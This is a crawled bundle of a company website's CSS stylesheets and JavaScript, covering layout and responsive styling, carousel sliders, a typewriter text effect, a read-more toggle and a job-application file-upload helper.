.acid-green-bg li{background: #14a3c6;}

.gray-bg{background:#dee1e1;}
.gray-bg li{background:#0d014d}
.gray-bg h2{color:#0d014d}

.blue-bg{background:#0d014d}
.blue-bg li{background:#196a8e}
.blue-bg h2{color:#fff}

.blue-sapphire{background:#4e748b}
.blue-sapphire li{background:#00aeef}
.blue-sapphire h2{color:#fff}

.sectors-section .project__image .hover-logo{display: none; position: absolute;align-items: center; justify-content: center;top:0;bottom: 0;left:0;right:0;z-index: 1;}
.sectors-section .project__image a:hover .hover-logo{display: flex;width:115px;height: 115px;border-radius: 50%;margin:auto;}
.sectors-section .project__image a:hover .hover-logo img{max-width:115px;max-height: none; min-height: auto;object-fit:contain;}

.subscribe-container{display: flex; align-items: center; justify-content: center; height: 100%;min-height:500px;background:url(../images/coming-soonbg.jpg)center top no-repeat;background-size:cover;}
.coming-soon{max-width:600px;margin:auto; text-align: center;background: rgba(255,255,255,0.5);padding: 50px 0;}

.coming-soon h2{font-family: 'Metropolis Bold';font-size: 40px;;}
.coming-soon .company-logo{margin-bottom:50px;}
.txt-type{min-height:36px;display: block;}
.home .services-des .txt-type{min-height:40px;display: block;}

.services-des .owl-stage{display: flex;}
.services-des .home_service-slider .item{height: 100%;}
.wpcf7-list-item-label {font-family:'arial'}
.grecaptcha-badge {z-index: 1000 !important;}
.error404 .page-header{border: none;margin:0 auto;padding:35px 0 0}
.error404 .page-title{font-size:50px;text-align: center;}
.error404 .form-group{display: flex;align-items: center; justify-content: center;}

.wp-megamenu .wp-megamenu-sub-menu .menu-item {
	padding:5px !important;
	background-color: #0d014d !important;
}

.wp-megamenu .wp-megamenu-sub-menu {
	padding:10px !important;
	background-color: #0d014d !important;
}

#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu {
	width: 320px !important;
}

.services-links .owl-carousel {
	display: none;
}

.services-links {
	padding-top: 10px !important;
}

/* September 2024 */

.header-right .first-row {
	display: none;
}

.header-logo img {
    max-width: 220px !important;
}

.header-right-bottom {
	padding: 7px 0 0;
}

.header-logo {
	margin-top: 10px;
}

header {
	padding: 13px 0 17px;
	position: sticky;
	top: 0px;
	z-index: 100;
	background-color: #ffffff;
}

.wrapper > .wow {
	position: sticky;
	top: 120px;
	z-index: 100;
	background-color: #ffffff;
}

@media only screen and (max-width: 1230px) {
	.wrapper > .wow {
    	top: 148px;
	}
}

@media only screen and (max-width: 992px) {
	.wrapper > .wow {
    	top: 175px;
	}
	
	.header-logo img {
		display: block;
	}
}

@media only screen and (max-width: 768px) {
	.wpmm-nav-wrap {
		padding-top: 10px;
	}
	
	.wrapper > .wow {
    	height: 3px;
		top: 253px;
	}
}

/* -------------- */


--- FILE ---
content_type: text/css
request_url: https://certes.co.uk/wp-content/themes/twentytwentyone-child/css/responsive.css?ver=6.9
body_size: 3282
content:


@media screen and (min-width:1930px){

    .banner-pic {width: 55%;} 

    .banner-menu {width: 45%;}  

}



@media screen and (min-width:1366px) and (max-width:1600px){

    .banner-menu-inside ul {max-height:340px;overflow: auto;}

    .banner-slider .item img{max-height: 480px;;}

}





@media screen and (max-width:1400px){

    .it-expertise{display: flex;}

    .it-expertise .expert-thumb img {width: 100%; min-height: 290px;object-fit: cover;}

    .it-expertise .expert-thumb {width: 50%;}

    .it-expertise .container {position: relative;width: 50%;}

    .services-links a span{font-size:18px;}

    .banner-menu .container{ position:relative}

    .banner-pic img {width: 100%;height: 100%;object-fit: cover;}

    .banner-slider .item .caption-section-level{padding:35px 20px}

}



@media screen and (max-width:1366px) and (min-width:1280px){

    .banner-menu-inside{max-width: 100%;}

    .home-services .thumb-overlay img {height: 75px;}

    .banner-slider .item .banner-caption img{max-width: 270px;}

    .slider05 h3 {font-size:35px;margin-top:0px;}

    .caption-inner h2{font-size:40px;}

    .banner-slider .item .btn-default{margin-top:15px}

    .home .sticky-search-inner{padding:35px 20px 20px}

    .banner-heading-img{justify-content: flex-start;}

    .inner-caption-img{max-width: 400px;;}

    .banner-slider .item .banner-caption.slider03 h2{font-size:30px;}

    .banner-slider .item .banner-caption.slider03 h3{font-size:25px;}

    .banner-slider .item .banner-caption.slider04 h2{font-size:35px;}

    .banner-slider .item .banner-caption.slider04 h3{font-size:30px;}

    .banner-slider .item img{max-height:425px;}

    .banner-slider .item .caption-section-level {padding: 35px 20px;}

}





@media (min-width:1350px){

    .container, .container-lg, .container-md, .container-sm, .container-xl {max-width:1320px;}

    }









@media screen and (max-width:1024px){

    .home-services.owl-carousel .owl-nav button, .inner-services.owl-carousel .owl-nav button, .services-slider .owl-nav button{font-size:65px !important;position: absolute;top: 0;bottom: 0;}   

    .home-services.owl-carousel .owl-nav button.owl-prev, .inner-services.owl-carousel .owl-nav button.owl-prev, .services-slider .owl-nav button.owl-prev{left:10px;right: inherit;}

    .home-services.owl-carousel .owl-nav button.owl-next, .inner-services.owl-carousel .owl-nav button.owl-next, .services-slider .owl-nav button.owl-next{right:10px;left: inherit;}

    .services-slider{padding:0 35px}

   }



@media screen and (max-width:1230px) and (min-width:993px){

    header {padding: 20px 0 10px;}

    .home .sticky-search-inner{padding:20px 20px 20px;font-size:25px;line-height:25px;}

    .container, .container-lg, .container-md, .container-sm{max-width:100%}   

    .tagline{width:50%}

    nav ul>li>a {font-size: 18px !important; padding: 25px 10px 25px !important;}

    .sticky-search-inner {padding: 20px 20px 20px;line-height: 30px;font-size: 25px;}

    .caption-inner h2{font-size:35px;}

    .caption-inner h3{font-size: 25px;}

    .banner-slider .item .caption-section-level {padding: 60px 20px;}

    .slider05 .caption-section-level {max-width:370px;}

    .slider05 h2{margin-bottom: 10px;}

    .slider05 h3{margin-top: 0;}

    .banner-slider .slider05 .btn-default{margin:20px 0 0px;}

    .services-des h2{line-height: 35px;}

    .signup-subscribe h2{font-size:35px;}

    footer .container{padding-right:15px;}

    .call-action{margin-right:-15px;}

    .footer-bottom{font-size:15px;}

    .footer-logo-link{font-size:18px;}

    .testi-inner{max-width:710px;}

    .fourboxes-area h3{font-size:20px;}

    .banner-menu .container{position: relative;}

    .banner-pic img{height: 100%;object-fit: cover;}

    .signup-middle .signup-img img{max-width: 100%;}

    nav.wp-megamenu-wrap ul>li>a{padding:10px 5px !important;font-size:16px !important;}

    .banner-menu .container{ position:relative}

    .banner-pic img {width: 100%;height: 100%;object-fit: cover;}

    nav.wp-megamenu-wrap ul>li {margin: 0 5px;}

    .news-box h2{font-size:22px;}

    .sectors-section .sector-box img{max-height:160px;min-height: 160px;}

    .sectors-section .sector-box h3{font-size:15px;}

    .header-logo {margin-top: 35px;}

    .header-logo img {max-width: 230px !important;}

    .sectors-section .large-box .sector-box img {max-height: 240px;}

    .inner-caption-img h1{font-size:20px; line-height: 20px;;}

    .inner-caption-img{max-width:250px;margin-right: 15px; padding-right: 15px;}

    .banner-heading-img{justify-content: flex-start;}

    .banner-heading-img img{max-width:100px;}

    .it-expertise-slider .item.odd .itexpertise-des{padding:0px;}

    .itexpertise-des{max-width:100%;padding:35px 0 25px 0px}

    .services-slider{padding:0 0 0px}

    .inner-banner-caption {bottom: 0;left: 20px;right: 250px;}

    .casestudy-slider.services-slider .owl-dots{left:15px;}

    .banner-slider .item .banner-caption.slider03 h2{font-size:25px;}

    .banner-slider .item .banner-caption.slider03 h3{font-size:20px;}

    .banner-slider .item .banner-caption.slider04 h2{font-size:30px;}

    .banner-slider .item .banner-caption.slider04 h3{font-size:25px;}

    .banner-slider .item img{max-height:350px;;}

}









@media screen and (max-width:992px) and (min-width:768px){

    .header-logo {margin-top: 0;}

    .header-logo img {max-width:310px;}

    header .row [class*="col-"]{position: relative;}

    .container, .container-lg, .container-md, .container-sm{max-width:100%}   

    .caption-inner h2{font-size: 30px;}

    .banner-slider .item .caption-section-level {padding: 35px 15px;}

    .caption-inner h3 {font-size: 25px;}

    .caption-inner .caption-section-level{max-width:350px;}

    .sticky-search-inner {padding:20px;line-height: 35px;font-size: 25px;}

    .banner-menu{width:50%}

    .inner-banner{flex-wrap: wrap;}

    .banner-pic{width:100%; position: relative; z-index: 10;}

    .sticky-search{width:100%;max-width:30%; text-align: center;}

    .banner-menu-inside{min-height: 350px;}

    .banner-caption.slider05 .caption-section-level{max-width:240px;}

    .banner-caption.slider05 .caption-section-level img{min-height: auto;}

    .slider05 h2{margin-bottom: 10px;}

    .slider05 h3{margin-top:20px;}

    .banner-slider .item img.large-banner{min-height:360px;object-fit: cover;}

    .home .sticky-search-inner{padding:20px 20px 20px;font-size:35px;line-height: 40px;}

    .sticky-search a{margin-top:15px;}

    .banner-slider .item .btn-default{margin-top:15px;}

    .services-des h2{line-height: 35px;}

    .fourboxes-area {margin: 50px 0;}

    .fourboxes-area .row [class*="col-sm"]{margin-bottom: 30px;}

    .testi-inner{max-width:550px;}

    .testi-inner h2{font-size:35px;}

    .footer-column {padding:20px 0 15px;}

    .footer-logo-link{margin-top:15px;}

    .footer-menu{font-size:15px;}

    .bottom-link ul{display: block; font-size: 15px;}

    .copyright{font-size:15px;}

    .call-action{padding:25px 20px}

    .call-action h2{font-size:22px;} 

    .main-slider .owl-dots{bottom:20px;}

    .show-medium{display: block;}

    .hide-medium{display: none;}

    .tagline{width:100%;padding:15px 0 0}

    .header-right-bottom{display: block;}

    #wp-megamenu-primary.wpmm-mobile-menu a.wpmm_mobile_menu_btn{margin:0 15px 15px;font-size: 20px;}

    #wp-megamenu-primary.wpmm-mobile-menu a.wpmm_mobile_menu_btn i.fa{font-size: 20px !important;}

    .wpmm-mobile-menu{margin-top:-70px;}

    .wpmm_mobile_menu_btn, .wpmm_mobile_menu_btn:hover{background:#086b8e}

    footer .container{padding-right:15px;}

    .call-action{margin-right:-15px;}

    .banner-menu .container{position: relative;}

    .banner-pic img{height: 100%;object-fit: cover;}

    .inner-banner-caption{left:25px;bottom:15px;right:25px;}

    .inner-content h2{font-size:30px;margin-bottom: 10px;}

    .it-expertise .expert-thumb img{height: 100%;}

    .itexpertise-des{padding:25px 0 15px;max-width: 100%;}

    .img-text img{width:100%;margin-bottom: 15px;}

    .offer-logo .certes-roundlogo img{max-width:240px;margin: auto;}

    .signup-middle .form-group button {min-width: 120px; margin-left: 5px;}

    .signup-middle .signup-img img{max-width: 100%;}

    .bottom-link ul li {margin: 0 15px 0 0px;}

    .img-text img{max-width: 100% !important; height: auto !important;}

    .news-listing .row [class*="col-md"]{-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}

    .it-expertise{flex-direction: column-reverse;}

    .it-expertise .container{width: 100%;}

    .it-expertise .expert-thumb{width: 100%;}

    .sectors-section .sector-box img{max-height:100%;}

    .sectors-section .sector-box h3{font-size: 18px;}

    nav.wp-megamenu-wrap ul>li:last-child ,nav.wp-megamenu-wrap ul>li:first-child{margin:0 0px}

    nav.wp-megamenu-wrap ul>li{margin:0px ;}

    #wp-megamenu-primary.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-size:22px;padding:18px !important}

    .wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:15px;}

    .offer-logo .certes-roundlogo {margin: 0px 60px 50px;}

    .it-expertise-slider .item.odd .itexpertise-des{padding:20px 0px;}

    .itexpertise-des{max-width:100%;padding:35px 0 25px 0px}

    .services-logo{margin-bottom: 30px;display: block;text-align: center;}

    .services-logo img{max-width:350px;margin: auto;}

    .home_service-slider .item{text-align: center;}

    .home_service-slider .item .text-right{text-align: center !important;}

    .testimonial-slider{padding:0}

    .testimonial-slider .testi-des{padding:0 30px}

    .page-filter .filter-des, .page-filter01 .filter-des{padding:35px 25px}

    .casestudy-outer .casestudy-btn{right:20px;}

    .inner-banner-caption.full-width{right:20px}

    .services-slider{padding:0px;}

    .casestudy-des{padding:35px 30px 45px}

    .banner-slider .banner-caption.slider01 .caption-section-level{margin: 0;}

    .banner-slider .item .banner-caption.slider03 .caption-section-level, .banner-slider .item .banner-caption.slider04 .caption-inner{max-width: 400px;right:inherit}

    .banner-slider .item .banner-caption.slider03 h2, .banner-slider .item .banner-caption.slider04 h2 {font-size:30px;}

    .banner-slider .item .banner-caption.slider03 h3, .banner-slider .item .banner-caption.slider04 h3 {font-size: 25px;}

    .img-text {padding-bottom: 20px;}

    .casestudy-benefits li {width: 33.33%;padding: 0 15px;}

    .casestudy-benefits ul{padding:25px 0;}

    .casestudy-benefits li:last-child{border-right: solid 1px #fff;}

}



@media screen and (max-width:767px){

    .caap-login .cspro-logo{max-width:70px;}

    .header-logo {margin-top:0px;}

    .show-small{display: block;}

    .hide-small{display: none;} 

    .small-timeline {margin-top: 0;} 

    .banner-pic img {min-height: 200px;object-fit: cover;}

    .banner-heading-img img{max-width:150px; min-height: auto;}

    .tagline{width:100%; text-align: center; line-height: normal;padding:15px 0; font-size: 13px;}

    .header-logo img {max-width: 240px !important; margin: 0 auto 0px;}

    .caap-login{margin-right:12px;}

    .header-right .first-row{justify-content: center;}

    .header-address{font-size: 13px;justify-content: center;}

    .header-right-bottom{justify-content: center;}

    .search-form .form-group{justify-content: center;}

    #wp-megamenu-primary {margin-top: -65px;width:120px;float: right;}

    .header-right-bottom{width: 75%;}

    .wpmm_mobile_menu_btn, .wpmm_mobile_menu_btn:hover{background:#086b8e}

    #wp-megamenu-primary.wpmm-mobile-menu a.wpmm_mobile_menu_btn{margin:0 15px 0px; position: relative; z-index: 10;}

    .wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap, .wp-megamenu-wrap{position: static;}

    .banner-slider .item .caption-section-level{padding:25px 15px 40px; text-align: center !important;max-width: 100% !important; min-height: 250px;}

    .caption-inner h3{font-size: 25px;}

    .banner-slider .item .banner-caption.slider02 h3{padding-top:5px;}

    .banner-slider .item img{width:100%}

    .caption-inner h2{font-size:25px;margin-bottom: 10px;}

    .caption-inner{ position: relative;}

    .banner-slider .item .banner-caption{width: 100%;}

    .banner-slider .item {display: flex;flex-direction: column-reverse;}

    .sticky-search-inner {padding: 20px 20px 20px;line-height: 30px; font-size: 25px;width: 100%;}

    .sticky-search{justify-content: center; position: relative;text-align: center;max-width:100%;margin:0px 0 0px}

    .sticky-search br{display: none;}

    .home .sticky-search-inner{padding:50px 20px}

    .sticky-search a{margin-top:15px;}

    .banner-slider .item .btn-default{margin:5px auto;}

    .banner-slider .item .banner-caption img{width:100px;margin:auto;}

    .slider05 h3{margin-top:10px;font-size:18px;}

    .slider05 h3 strong{display: inline-block;}

    .banner-caption.slider01 h3{display: none;}

    .caption-inner .icon-play{margin:5px auto;width:50px;height: 50px;padding: 15px 0 0 10px;}

    .caption-inner .icon-play img {width: 18px !important;}

    .main-slider .owl-dots{bottom:5px;}

    nav ul>li>a {font-size: 18px !important;padding: 10px 10px 10px !important;}

    .sticky-search a{max-width:220px;margin:15px auto 0;}

    .services-links{padding:0px;}

    .services-des{padding:0px 0}

    .services-des h2{font-size:25px;padding:20px 0}

    .services-des h4 {font-size: 20px;margin-bottom: 20px;}

    .fourboxes-area .row [class*="col-sm"]{margin-bottom:25px;}

    .fourboxes-area .row [class*="col-sm"]:last-child{margin-bottom:10px;}



    .fourboxes-area .row [class*="col-"] {padding: 0 15px;}

    .fourboxes-area {margin: 15px 0;}

    .signup-subscribe h2{font-size:25px;}

    .testi-inner h2{font-size:25px; line-height: normal;margin-bottom: 15px;}

    .footer-column {padding: 15px 0;}

    footer>.container>.row{flex-direction: column-reverse;}

    footer .container{padding-right: 15px;}

    .call-action{margin:0 -15px 25px;text-align: center;}

    .footer-logo-link{margin:20px 0 0 -10px; justify-content: center;}

    .footer-menu{font-size:18px;}

    .footer-bottom{font-size:18px;}

    .bottom-link ul li{margin:0 15px 0 0}

    .signup-subscribe{margin:0 -15px;}

    .it-expertise-slider .it-expertise{display: block;}

    .it-expertise-slider .it-expertise .itexpertise-des{padding:30px 0px !important; min-height: 300px;}



    .it-expertise {flex-direction: column-reverse;margin-bottom: 30px;}

    .it-expertise .container{width: 100%;}

    .it-expertise .expert-thumb{width: 100%;}

    .banner-menu .container{position: relative;}

    .banner-menu-inside{max-width: 100%;padding:30px 0 30px 15px}

    .inner-banner {display: flex;flex-direction: column-reverse;margin-bottom: 15px;}

    .banner-pic{width: 100%;}

    .banner-menu{width: 100%;}

    .inner-banner-caption {bottom: 10px;left: 15px;max-width: 100%;font-size: 20px;line-height: 20px;right:15px}

    .banner-menu ul{margin:15px 0 0}

    .banner-menu ul li a{font-size:20px;}

    .banner-menu ul li{padding-bottom: 0px;}

    .inner-content {padding: 25px 0;}

    .inner-content h2 {font-size:30px;margin-bottom: 15px;line-height: 30px;}

    .img-text {padding-bottom: 25px;}

    .img-text h2{padding:15px 0 0}

    .itexpertise-des{font-size:20px;}

    .offer-logo .certes-roundlogo{margin:0px 0;padding:0}

    .offer-logo .certes-roundlogo img{max-width:120px;margin: auto; }

    .offer-logo{margin:0px 0 25px}

    .signup-subscribe button, .signup-subscribe form{margin-top:20px;}

    .inner-banner-caption.certespro-caption img {max-width: 150px;margin-bottom: 10px; min-height: auto;}

    .large-heading{font-size: 25px;}

    .signup-middle .form-group button {min-width: 120px;margin-left: 5px;}

    .signup-middle{text-align: center;margin-bottom: 20px;}

    .signup-img{margin-bottom: 20px;}

    .signup-middle .signup-img img{max-width:180px;margin: auto;}

    .call-action .btn-default{margin-top:20px;}

    footer{text-align: center;}

    .footer-logo img{display: inline-block;}

    footer .social-icons{justify-content: center;}

    .bottom-link ul{justify-content: center;}

    nav.wp-megamenu-wrap ul>li>a{padding:10px !important; font-size: 18px !important;}

    .blog-detail .post-thumbnail{width:100% !important;max-width: 100% !important;margin:0px;padding:0px;}

    .blog-detail{margin-bottom: 35px;}

    .signup-subscribe input{height: 34px;padding:2px 10px;font-size: 16px;width:100%}

    .contact-form { padding: 25px 25px;margin-bottom: 25px;}

    .img-text img{max-width: 100% !important; height: auto !important;}

    #social_side_links a {margin-bottom: 5px;margin-left: 5px;}

    .right-content {padding-right: 0;}

    .animate-largecircle {margin:40px 0 50px;}

    nav.wp-megamenu-wrap ul > li{margin:0px;}

    .news-listing .news-box a{display: block;}

    .news-listing .news-box img{width:100%}

    .inner-banner-caption h3{font-size:22px;}

    #requestdemo label, #requestdemo{text-align: left;}

    #requestdemo .wpcf7-form-control-wrap{text-align: left;}

    .call-action h2{font-size: 25px;}

    .fourboxes-area h3{font-size:25px;}

    .contact-form .wpcf7-form-control.wpcf7-radio{display: block;}

    .page-heading h1 {font-size: 30px;margin: 0;padding: 0;}

    .sectors-section .row [class*="col-md"] {margin-bottom: 20px;}

    .img-text img{margin-bottom: 15px;}

    .awsm-filter-btn {font-size: 20px;padding: 5px 0px;margin: 0 10px;}

    .modal-header .close{margin-right:0;padding:0px;}

    .news-listing .row [class*="col-md"] {padding: 0 15px;margin-bottom: 15px;}

    .address-boxes .row [class*="col"] {margin-bottom: 15px;}

    .blog-detail h1{font-size:35px;}

    .blog-detail .single-inner {padding: 15px 15px;}

    .hide-mob{display: none;}

    .show-mob{display: block;}

    .caap-login a{font-size:13px}

    .casestudy-benefits ul li{width: 50%;margin-bottom: 15px;}

    .testi-outer .btn-default{float: none;}

    .testilist-outer{display: block; text-align: center;}

    .testilist-outer .testi-desc{padding-left:0px;}

    .testilist-outer .testi-thumb{width: 150px;text-align: center;margin: auto;}

  .home .services-des .home_service-slider {padding: 0px 0px; margin-bottom:0px; text-align: center; }

  .services-slider {padding: 0;}

  .home_service-slider .text-right{text-align: center !important;}

  .testi-outer{text-align: center;padding:40px 20px}

  .casestudy-outer .expert-thumb{width:100%;}

  .casestudy-outer .container{width:100%}

  .casestudy-outer{flex-wrap: wrap;flex-direction: column-reverse;padding:0 20px 50px;text-align: center;}

  .casestudy-outer .casestudy-btn{justify-content: center; bottom: 0;}

  .sectors-section .sector-box img{max-height: 100%;}

  .services-logo{padding-bottom: 25px;}

  .services-logo img{max-width:250px !important;margin: auto; max-height: 100px;width:auto !important;}

  .home_service-slider{padding:0 0px}

  .testi-outer .testi-des .testi-design{padding:20px 0px}

  .case-slider.main-slider{padding:0 0 35px 0}

  .case-slider.main-slider .owl-dots{bottom:0px}

  .filter-des .filter-inner .d-flex{flex-direction: column;justify-content: center;}

  .page-filter .filter-des h2 {padding: 0 25px;margin-right: 0;font-size: 30px;text-align: center;}

  .page-filter .filter-des img{margin: auto;}

  .filter-button{text-align: center;}

  .page-filter01 .filter-des img {max-width: 150px;margin: auto;}

  .page-filter01 .filter-des span {border-left: none;padding: 10px 25px;margin-left: 0;text-align: center;}

  .home .services-links {padding:30px 0;}

  .home_service-slider .container{padding:0 30px}

  .inner-banner-caption.full-width{right:20px;left:20px}

  .slider-btn a{float: none;}

  .values-outer{display: block; text-align: center;}

  .values-outer .values-thumb{margin: auto;}

  .values-outer .values-thumb img{display: inline-block;}

  .slider-btn{text-align: center;}

  .services-des .home_service-slider .item{text-align: center;}

  .testi-outer{min-height: 500px;;}

  .it-expertise.slider4 .itexpertise-des{font-size: 20px;}

  .banner-slider .item.slider05 img{position: relative;object-fit: fill;}

  .banner-slider .item.slider05 .banner-caption{position: relative;background: none;}

  .banner-slider .item .banner-caption.slider03 h2, .banner-slider .item .banner-caption.slider04 h2 {font-size:20px;}

  .banner-slider .item .banner-caption.slider03 h3, .banner-slider .item .banner-caption.slider04 h3 {font-size: 16px;}

  .video-slider-cls .large-banner{min-height: 357px;}

  .banner-slider .banner-caption.slider01{position: relative;background:none}

  .banner-slider .banner-caption.slider01 .video-wrapper{padding-top: 0;}

  .banner-slider .banner-caption.slider01 video{position: relative;}

  .casestudy-benefits li:last-child{border-right: solid 1px #fff;}

  .cspro-logo {margin-right: 10px; max-width: 94px;}
  .inner-caption-img h1{font-size:20px; line-height:20px;}
}

--- FILE ---
content_type: text/javascript
request_url: https://certes.co.uk/wp-content/plugins/adwise-vincere-api-to-wp-job-manager/js/main.js?ver=1.0.10
body_size: -145
content:
function openApplyForm() {
  document.getElementById("applyForm").style.display = "block";
}

function closeApplyForm() {
  document.getElementById("applyForm").style.display = "none";
}

function chooseFile() {
      dataFromMyFile = document.getElementById("readFileDemo").files[0];
      if(dataFromMyFile.size < 10240000){
		  document.getElementById("filename").setAttribute("value", dataFromMyFile.name);
		  readDataFromFile = new FileReader();
		  readDataFromFile.onload = () => {
			 data = readDataFromFile.result;

			 document.getElementById("filecontent").setAttribute("value", window.btoa(data));
			 //console.log("Your File Data is=");
			 //console.log(data);
		  };

		  readDataFromFile.readAsBinaryString(dataFromMyFile);
    }else{
        alert("File is too big!");
        document.getElementById("readFileDemo").value = "";
    }
   }
   
     

jQuery(document).ready(function(){           
        jQuery("#search_keywords").attr("placeholder", "Job Title / Keywords").val("").focus().blur();
});
      
      

--- FILE ---
content_type: text/javascript
request_url: https://certes.co.uk/wp-content/themes/twentytwentyone-child/js/scripts.js?ver=1.0.1
body_size: 1113
content:
$(document).ready(function() {
$('.banner-slider').owlCarousel({
    loop:true,
    margin:10,
    items:4,
    margin:10,
    autoplay:true,
    autoplayTimeout:3000,
    autoplayHoverPause:true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false,
        },
        600:{
            items:1,
            nav:false
        },
        1000:{
            items:1,
            nav:false,
            loop:false
        }
    }
})
$('.home-services').owlCarousel({
    loop:true,
    margin:0,
    dots:false,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true
        },
       768:{
            items:3,
            nav:true
        },
      992:{
            items:4,
            nav:false,
        },
       1366:{
            items:6,
            nav:false,
            loop:false,
            mouseDrag:false            
        }
    }
});
$('.services-slider').owlCarousel({
    loop:true,
    margin:0,
    dots:false,
    autoHeight:false,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true,
            autoHeight:true
        },
       768:{
            items:1,
            nav:true,
            autoHeight:true
        },
      992:{
            items:1,
            nav:false,
            dots:true,
        },
       1366:{
            items:1,
            nav:false,
            loop:true,
            mouseDrag:true,            
            dots:true,
        }
    }
}); 
$('.it-expertise-slider').owlCarousel({
  loop:true,
  items:1,
  margin:0,
  autoplay:true,
  autoplayTimeout:3000,
  autoplayHoverPause:true,
  responsiveClass:true,
  responsive:{
      0:{
          items:1,
          nav:false
      },
      600:{
          items:1,
          nav:false
      },
      1000:{
          items:1,
          nav:false,
          loop:true,
          dots:false,
      }
  }
});
$('.it-expertise-slider .item:odd').addClass('odd');
$('.it-expertise-slider .item:even').addClass('even');

$('.home_service-slider').owlCarousel({
  loop:true,
  items:1,
  margin:0,
  autoplay:true,
  autoplayTimeout:3000,
  autoplayHoverPause:true,
  responsiveClass:true,
  responsive:{
      0:{
          items:1,
          nav:false
      },
      600:{
          items:1,
          nav:false
      },
      1000:{
          items:1,
          nav:false,
          loop:false,
          dots:true,
      }
  }
});


$('.testimonial-slider').owlCarousel({
  loop:true,
  items:1,
  margin:0,
  autoHeight:false,
  autoplay:true,
  autoplayTimeout:3000,
  autoplayHoverPause:true,
  responsiveClass:true,
  responsive:{
      0:{
          items:1,
          nav:false
      },
      600:{
          items:1,
          nav:false
      },
      1000:{
          items:1,
          nav:false,
          loop:false,
      }
  }
});
$('.casestudy-slider').owlCarousel({
  loop:true,
  items:1,
  margin:0,
  autoplay:true,
  autoplayTimeout:3000,
  autoplayHoverPause:true,
  responsiveClass:true,
  responsive:{
      0:{
          items:1,
          nav:false
      },
      600:{
          items:1,
          nav:true,
          dots:false,
      },
      1000:{
          items:1,
          nav:false,
          loop:false
      }
  }
});
$('.companylogos').owlCarousel({
  loop:true,
  items:1,
  margin:0,
  autoplay:true,
  autoplayTimeout:3000,
  autoplayHoverPause:true,
  responsiveClass:true,
  responsive:{
      0:{
          items:2,
          nav:false
      },
      600:{
          items:3,
          nav:false
      },
      1000:{
          items:6,
          nav:false,
          loop:false
      }
  }
})


if ($(window).width() < 767) {
$('.inner-services').owlCarousel({
    loop:true,
    margin:0,
    dots:false,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true
        },
       768:{
            items:3,
            nav:false
        },
      992:{
            items:4,
            nav:true,
        },
       1366:{
            items:6,
            nav:false,
            loop:false,
            mouseDrag:false            
        }
    }
});
}
wow = new WOW(
    {
    boxClass:     'wow',      // default
    animateClass: 'animated', // default
    offset:       0,          // default
    mobile:       true,       // default
    live:         true        // default
  }
  )
  wow.init();
})

/*Home Typewriter*/

class TypeWriter {
    constructor(txtElement, words, wait = 3000) {
      this.txtElement = txtElement;
      this.words = words;
      this.txt = "";
      this.wordIndex = 0;
      this.wait = parseInt(wait, 10);
      this.type();
      this.isDeleting = false;
    }
  
    type() {
      // Current index of word
      const current = this.wordIndex % this.words.length;
      // Get full text of current word
      const fullTxt = this.words[current];
  
      // Check if deleting
      if (this.isDeleting) {
        // Remove char
        this.txt = fullTxt.substring(0, this.txt.length - 1);
      } else {
        // Add char
        this.txt = fullTxt.substring(0, this.txt.length + 1);
      }
  
      // Insert txt into element
      this.txtElement.innerHTML = `<span class="txt">${this.txt}</span>`;
  
      // Initial Type Speed
      let typeSpeed = 100;
  
      if (this.isDeleting) {
        typeSpeed /= 2;
      }
  
      // If word is complete
      if (!this.isDeleting && this.txt === fullTxt) {
        // Make pause at end
        typeSpeed = this.wait;
        // Set delete to true
        this.isDeleting = true;
      } else if (this.isDeleting && this.txt === "") {
        this.isDeleting = false;
        // Move to next word
        this.wordIndex++;
        // Pause before start typing
        typeSpeed = 100;
      }
  
      setTimeout(() => this.type(), typeSpeed);
    }
  }
  
  // Init On DOM Load
 // document.addEventListener("DOMContentLoaded", init);
  
  // Init App
  function init() {
    const txtElement = document.querySelector(".txt-type");
    const words = JSON.parse(txtElement.getAttribute("data-words"));
    const wait = txtElement.getAttribute("data-wait");
    // Init TypeWriter
    new TypeWriter(txtElement, words, wait);
  }


  function AddReadMore() {
      //This limit you can set after how much characters you want to show Read More.
      var carLmt =240;
      // Text to show when text is collapsed
      var readMoreTxt = " ... Read More";
      // Text to show when text is expanded
      var readLessTxt = " Read Less";


      //Traverse all selectors with this class and manupulate HTML part to show Read More
      $(".addReadMore").each(function() {
          if ($(this).find(".firstSec").length)
              return;

          var allstr = $(this).text();
          if (allstr.length > carLmt) {
              var firstSet = allstr.substring(0, carLmt);
              var secdHalf = allstr.substring(carLmt, allstr.length);
              var strtoadd = firstSet + "<span class='SecSec'>" + secdHalf + "</span><span class='readMore'  title='Click to Show More'>" + readMoreTxt + "</span><span class='readLess' title='Click to Show Less'>" + readLessTxt + "</span>";
              $(this).html(strtoadd);
          }

      });
      //Read More and Read Less Click Event binding
      $(document).on("click", ".readMore,.readLess", function() {
          $(this).closest(".addReadMore").toggleClass("showlesscontent showmorecontent");
      });
  }
  $(function() {
      //Calling function after Page Load
      AddReadMore();
  });
